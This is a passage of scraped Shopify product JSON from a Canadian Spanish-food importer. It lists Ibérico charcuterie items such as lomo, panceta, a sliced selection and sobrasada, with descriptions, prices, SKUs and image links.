IMPORTS","id":36365505396948,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/232_0e43b268-ad44-447a-af52-1fb7b8290b68.png?v=1757535420"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/232_0e43b268-ad44-447a-af52-1fb7b8290b68.png?v=1757535420","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365504446676,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/236.png?v=1757535420"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/236.png?v=1757535420","width":1080},{"alt":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - ARC IBERICO IMPORTS","id":36365504250068,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/231.png?v=1757535420"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/231.png?v=1757535420","width":1080},{"alt":"Iberico Ham cubes - ARC IBERICO IMPORTS","id":7469200343142,"position":9,"preview_image":{"aspect_ratio":1.726,"height":2412,"width":4164,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/hamcubes.png?v=1757535300"},"aspect_ratio":1.726,"height":2412,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/hamcubes.png?v=1757535300","width":4164}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece.js
body_size: 1545
content:
{"id":6084810539207,"title":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece)","handle":"torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece","description":"\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp\u003eConsidered one of the noble parts of the pig, it is the most valued of the Iberian sausages. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eAfter a strict selection of the muscle pieces of our specimens, the meat is marinated and stuffed into casings. It follows a natural curing process over a period of six months, resulting in a sausage with a unique flavor and unequaled quality. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"JsGRdQ\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003eCharcuterie is always an added bonus when attending a dinner party. Not only are they welcome on special occasions, but they are also a great way to unleash your creativity in the kitchen, as they are a great accompaniment. But a good charcuterie plate requires a good \u003cstrong\u003e\u003ca title=\"wood board\" href=\"https:\/\/arcimports.ca\/products\/jamoneria-wood-charcuterie-boards\"\u003eWood Board\u003c\/a\u003e\u003c\/strong\u003e to present it. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan class=\"JsGRdQ\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" alt=\"\" width=\"19\" height=\"28\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"JsGRdQ\"\u003eGLUTEN FREE\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003ePork loin, salt, paprika, dextrose, sugar, spices, preservatives (E-250 and E-252), and antioxidant (E-301).\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA half piece of Lomo in a vacuum pack.\u003c\/p\u003e\n\u003cp\u003eWeight around 600-800g.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e \u003c\/p\u003e","published_at":"2020-12-09T12:05:19-07:00","created_at":"2020-11-17T13:18:18-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":10620,"price_min":10620,"price_max":10620,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545318031572,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-100715-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece)","public_title":null,"options":["Default Title"],"price":10620,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"8425402795811","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F1.png?v=1670031757","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F2.png?v=1670359232","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoCebo.png?v=1670452724","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F3.jpg?v=1670452724"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F1.png?v=1670031757","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece","media":[{"alt":"ANTONIO ROMERO \"Ibérico Lomo Cebo de Campo\" Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS","id":30982576308436,"position":1,"preview_image":{"aspect_ratio":1.124,"height":1780,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F1.png?v=1670031757"},"aspect_ratio":1.124,"height":1780,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F1.png?v=1670031757","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS","id":31001421611220,"position":2,"preview_image":{"aspect_ratio":1.025,"height":1951,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F2.png?v=1670359232"},"aspect_ratio":1.025,"height":1951,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F2.png?v=1670359232","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS","id":31005771497684,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoCebo.png?v=1670452724"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoCebo.png?v=1670452724","width":1080},{"alt":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS","id":31001420071124,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F3.jpg?v=1670452724"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/F3.jpg?v=1670452724","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/iberico-chorizo-cebo-grill-2500g.js
body_size: 362
content:
{"id":1357588201574,"title":"Vientre de Cerdo Ibérico Panceta (6 kg)","handle":"iberico-chorizo-cebo-grill-2500g","description":"\u003cp\u003e\u003cstrong\u003e*Envío disponible solo en Greater Vancouver\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTipo: Congelado\u003c\/p\u003e\n\u003cp\u003eIbérico Panceta es un delicioso corte del vientre de los cerdos ibéricos. Este suculento corte de mármol de vientre de cerdo ibérico se derretirá en tu boca mientras mantienes un exterior crujiente.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-01-16T13:38:13-07:00","created_at":"2018-08-01T22:59:48-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"","tags":["black","sale"],"price":3900,"price_min":3900,"price_max":3900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459862949990,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-100057-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Vientre de Cerdo Ibérico Panceta (6 kg)","public_title":null,"options":["Default Title"],"price":3900,"weight":1200,"compare_at_price":null,"inventory_management":"shopify","barcode":"8436039572324","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta1.jpg?v=1674073733","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta2.jpg?v=1674073733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta1.jpg?v=1674073733","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/iberico-chorizo-cebo-grill-2500g","media":[{"alt":"ANTONIO ROMERO \"Panceta Ibérica\" Pork Belly - ARC IBERICO IMPORTS","id":31215859564756,"position":1,"preview_image":{"aspect_ratio":0.992,"height":2000,"width":1983,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta1.jpg?v=1674073733"},"aspect_ratio":0.992,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta1.jpg?v=1674073733","width":1983},{"alt":"ANTONIO ROMERO \"Panceta Ibérica\" Pork Belly - ARC IBERICO IMPORTS","id":31215859138772,"position":2,"preview_image":{"aspect_ratio":0.992,"height":2000,"width":1983,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta2.jpg?v=1674073733"},"aspect_ratio":0.992,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Panceta2.jpg?v=1674073733","width":1983}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-iberico-charcuterie-selection-60g.js
body_size: 1268
content:
{"id":8445436494036,"title":"ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g","handle":"antonio-romero-iberico-charcuterie-selection-60g","description":"\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan class=\"JsGRdQ\" data-mce-fragment=\"1\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePlace the slices on a warm plate for the fat to melt slightly. Eat the slices with \u003ca href=\"https:\/\/arcimports.ca\/products\/antonio-romero-himalaya-salt-flavour-potato-chips?_pos=3\u0026amp;_sid=42f8d1b22\u0026amp;_ss=r\" rel=\"noopener\" target=\"_blank\"\u003eANTONIO ROMERO Himalayan Salt Flavour Spanish Potato Chips\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e3 different ibérico cuts:\u003cbr\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\" target=\"_blank\"\u003e\"Chorizo Ibérico de bellota\" Acorn-Fed \u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\" target=\"_blank\"\u003eIbérico Pork Chorizo\u003c\/a\u003e 20g\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-salchichon-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=b6fd2ee7e\u0026amp;_ss=r\" target=\"_blank\"\u003e\"Salchichón Ibérico de Bellota\" Acorn-Fed \u003cspan data-mce-fragment=\"1\"\u003eIbérico\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ePork Salami\u003c\/a\u003e 20g\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/search?type=article%2Cpage%2Cproduct\u0026amp;q=cd-715*\" target=\"_blank\"\u003e\"Lomo Ibérico de Cebo\" Grain-Fed Ibérico Pork Loin\u003c\/a\u003e 20g\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cem\u003eIt comes vacuum-sealed in an elegantly designed package by ANTONIO ROMERO.\u003c\/em\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2025-01-20T10:16:06-07:00","created_at":"2024-05-31T16:11:01-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":1895,"price_min":1895,"price_max":1895,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45188300603604,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-466","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g","public_title":null,"options":["Default Title"],"price":1895,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"8425402795910","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-package.jpg?v=1717453321","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g2.jpg?v=1717453321","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-2.jpg?v=1717453321","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g3.jpg?v=1717453319"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-package.jpg?v=1717453321","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-iberico-charcuterie-selection-60g","media":[{"alt":"ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS","id":33710769471700,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-package.jpg?v=1717453321"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-package.jpg?v=1717453321","width":1080},{"alt":"ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS","id":33710769864916,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g2.jpg?v=1717453321"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g2.jpg?v=1717453321","width":1080},{"alt":"ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS","id":33709485588692,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-2.jpg?v=1717453321"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g-2.jpg?v=1717453321","width":1080},{"alt":"ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS","id":33710769438932,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g3.jpg?v=1717453319"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/charcuterieselection60g3.jpg?v=1717453319","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g.js
body_size: 426
content:
{"id":7582146363604,"title":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed","handle":"torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g","description":"\u003ch2\u003eIndulge in the Finest Spanish Tradition\u003c\/h2\u003e\n\u003cp\u003eTaste the tradition of Spain with our Ibérico Lomo, sourced from 100% acorn-fed Ibérico pigs. This exceptional cut is naturally cured to develop its unique flavor profile—rich, nutty, and succulent. \u003c\/p\u003e\n\u003cp\u003eIt’s versatile enough for grilling, roasting, or even thinly slicing for a true gourmet experience.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli aria-level=\"1\"\u003e\n\u003cstrong\u003ePremium Quality\u003c\/strong\u003e: 100% acorn-fed Ibérico pigs, raised in the freedom of Spain’s meadows.\u003c\/li\u003e\n\u003cli aria-level=\"1\"\u003e\n\u003cstrong\u003eUnmatched Flavor\u003c\/strong\u003e: Naturally cured to perfection, offering an authentic Spanish taste.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA half piece of Lomo Bellota in a vacuum pack.\u003c\/p\u003e\n\u003cp\u003eWeight around 600-800g.\u003c\/p\u003e","published_at":"2022-04-01T17:12:22-06:00","created_at":"2022-04-01T17:11:52-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":12000,"price_min":12000,"price_max":12000,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545319604436,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-702-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed","public_title":null,"options":["Default Title"],"price":12000,"weight":700,"compare_at_price":0,"inventory_management":"shopify","barcode":"825402795804","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C1.png?v=1670359139","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C2.png?v=1670359186","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoBellota.png?v=1670452705","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C3.jpg?v=1670452705"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C1.png?v=1670359139","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g","media":[{"alt":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS","id":31001414238420,"position":1,"preview_image":{"aspect_ratio":1.12,"height":1786,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C1.png?v=1670359139"},"aspect_ratio":1.12,"height":1786,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C1.png?v=1670359139","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS","id":31001416990932,"position":2,"preview_image":{"aspect_ratio":1.057,"height":1892,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C2.png?v=1670359186"},"aspect_ratio":1.057,"height":1892,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C2.png?v=1670359186","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS","id":31005770612948,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoBellota.png?v=1670452705"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomoBellota.png?v=1670452705","width":1080},{"alt":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS","id":31001415876820,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C3.jpg?v=1670452705"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/C3.jpg?v=1670452705","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg.js
body_size: 1015
content:
{"id":6598812074183,"title":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberico Bellota Pork Sausage 1kg","handle":"sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg","description":"\u003cdiv class=\"column one-half@med\" data-mce-fragment=\"1\"\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eSobrasada Iberica de bellota de Extremadura is made with loin head and jowl of pure Iberian pork, all finely chopped to achieve a juicy and uniform texture. The mixture of spices in its marinade and its slow maturing process gives it a unique flavor and aroma, typical of natural Iberian products. Sobrasada is a cured, but spreadable chorizo. It has a melting texture, nutty sweetness, and pleasant smokiness.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eAcorn-fed Ibérica sobrasada has a creamy texture that is perfect for spreading and enjoying the purest flavors of the Extremadura pastures. Its flavor melts on the palate, flooding the mouth with an intense and enveloping taste, which induces salivation and prolongs its taste through the throat, achieving an extraordinarily exquisite sensation.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eKeep in a cool and dry place. Once opened keep refrigerated. \u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eOne of the simplest and most delicious ways to enjoy sobrasada is on a toast with a little\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e\u003ca title=\"valdeon blue cheese\" href=\"https:\/\/arcimports.ca\/products\/valdeon-blue-cheese-150-g-or-quarter-wheel\"\u003eValdeon Blue cheese\u003c\/a\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eto create a perfect blend of flavors and with a touch of honey on top, as we prepare it in our\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e\u003ca title=\"jamoneria bar and tasting room\" href=\"https:\/\/arcimports.ca\/pages\/jamoneria-by-arc\"\u003eJamoneria Bar and Tasting Room.\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003cimg height=\"28\" width=\"19\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e GLUTEN FREE\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eMade with loin head and jowl of pure acorn-fed Iberian pork.\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eLactose and allergen-free product.\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"t-blue\" data-mce-fragment=\"1\"\u003eWeight is around 